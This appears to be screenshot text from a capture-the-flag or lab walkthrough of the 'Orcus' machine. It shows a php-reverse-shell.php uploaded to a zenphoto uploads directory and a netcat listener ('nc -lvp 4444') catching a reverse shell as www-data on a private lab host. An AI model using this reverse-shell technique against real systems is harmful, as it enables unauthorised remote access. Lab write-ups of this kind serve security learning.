 10.32.6.104/zenphoto/uploaded/
Index of /zenphoto/uploaded
Name Last modified Size Description
Parent Directory -
php-reverse-shell.php 2017-06-09 05:21 5.4K
Apache/2.4.18 (Ubuntu) Server at 10.32.6.104 Port 80
nc -lvp 4444
File Edit View Search Terminal Help
➜ ~ nc -lvp 4444
listening on [any] 4444 ...
10.32.6.104: inverse host lookup failed: Unknown host
connect to [10.32.6.100] from (UNKNOWN) [10.32.6.104] 45050
Linux Orcus 4.4.0-45-generic #66-Ubuntu SMP Wed Oct 19 14:12:05 UTC 2016 i686 i6
86 i686 GNU/Linux
06:38:09 up 38 min, 0 users, load average: 0.00, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$